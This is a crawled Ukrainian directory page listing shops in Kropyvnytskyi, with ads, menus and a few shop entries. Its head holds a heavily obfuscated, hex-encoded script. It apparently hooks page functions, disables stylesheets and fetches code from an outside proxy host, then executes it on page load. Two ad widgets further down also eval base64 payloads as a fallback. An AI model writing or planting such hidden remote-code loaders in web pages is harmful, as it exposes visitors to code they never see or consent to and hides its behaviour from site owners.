

--- FILE ---
content_type: text/html
request_url: http://shop.guru.ua/kirovograd/
body_size: 13763
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Магазины в Кропивницком. Все магазины Кропивницкого </title>

<meta name="description" content="Магазины Магазины в Кропивницком. Все магазины Кропивницкого, отзывы, цены на продукцию, описание магазина, схема проезда и адрес, сайт,  телефон и время работы магазина"><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / магазины в Кропивницком	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>	<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/5/">Авто/Мото</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/6/">Компьютеры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/8/">Красота и здоровье</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/1/">Одежда</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/25/">Подарки и сувениры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/23/">Продукты и Напитки</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/28/">Разное</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/kirovograd/catalog/7/">Товары для дома</a></div>
	<div class="city_div1"><a href=//guru.ua/kirovograd/ class=city_title>Сайт города Кропивницкий</a><br><a href="//news.guru.ua/city/Kirovograd/" class="city_url">Новости Кропивницкого</a><br><a href="//rest.guru.ua/kirovograd/spa/" class="city_url">Гостиницы в Кропивницком</a><br><a href="//weather.guru.ua/city/Kirovograd/" class="city_url">Погода в Кропивницком</a><br><a href="//adv.guru.ua/city/543/" class="city_url">Объявления Кропивницкого</a></div><br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Магазины в Кропивницком (всего 493 магазинов)</h1> <a href="/kirovograd/tc/">Торговые центры в Кропивницком</a><!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div ></div>

			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/97742/"> World-Sport</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Коньки, Товары для туризма, Тренажеры		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий,  ул. Героев Сталинграда 6/13</span>
									<br><a href='/map/97742/' class='map'> World-Sport на карте в Кропивницком</a><br><span class="building">Торговый центр: <a href=/kirovograd/tc/416/>ТЦ "Фуршет"</a></span><br><span class="clock">с 10 до 19</span><br><span class="tel">+380952499648</span><br>					</div>
					
					<div class="star" id='fav_97742'>
						<a href="#" value="Default"/ onclick="add_shop('97742');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kirovograd/shop/92834/" >
					<img src='/img/logo/92834.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/92834/"> Аптека Здоров'Я</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Аптеки		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. Октябрьской Революции, 35А (АТБ)</span>
									<br><a href='/map/92834/' class='map'> Аптека Здоров'Я на карте в Кропивницком</a><br><span class="clock">08:00 - 22:00</span><br>					</div>
					
					<div class="star" id='fav_92834'>
						<a href="#" value="Default"/ onclick="add_shop('92834');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
